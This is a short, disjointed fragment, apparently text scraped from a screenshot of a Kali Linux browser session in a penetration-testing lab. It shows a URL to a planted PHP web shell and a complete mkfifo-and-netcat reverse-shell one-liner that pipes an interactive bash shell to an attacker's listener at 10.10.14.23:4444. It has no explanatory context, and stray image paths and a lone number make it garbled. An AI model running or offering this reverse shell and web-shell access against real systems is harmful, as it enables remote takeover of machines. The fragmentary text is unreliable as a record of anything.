 10.10.11.58//modules/shell/shell.php
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.23 4444 >/tmp/f Execute